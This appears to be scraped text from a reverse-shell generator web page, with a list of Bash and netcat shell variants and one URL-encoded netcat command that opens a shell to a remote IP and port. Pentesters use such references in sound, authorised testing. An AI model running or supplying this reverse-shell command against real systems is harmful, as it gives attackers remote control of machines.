 https://www.revshells.com
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc%2010.17.28.92%201337%20-e%20sh
Shell sh Encoding URL Encode
Raw Copy